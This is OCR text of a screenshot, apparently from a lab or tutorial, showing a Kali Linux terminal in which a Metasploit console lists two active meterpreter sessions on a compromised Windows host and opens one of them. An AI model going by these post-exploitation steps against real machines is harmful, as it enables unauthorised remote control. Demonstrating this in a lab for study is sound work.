 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:05 root
root@Kali: ~
File Edit View Search Terminal Help
msf exploit(ask) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 Design\Creator @ DESIGN 192.168.1.102:4444 -> 192.168.1.100:49209 (192.168.1.100)
6 meterpreter x86/win32 Design\Creator @ DESIGN 192.168.1.102:4444 -> 192.168.1.100:49220 (192.168.1.100)
msf exploit(ask) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
meterpreter >
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl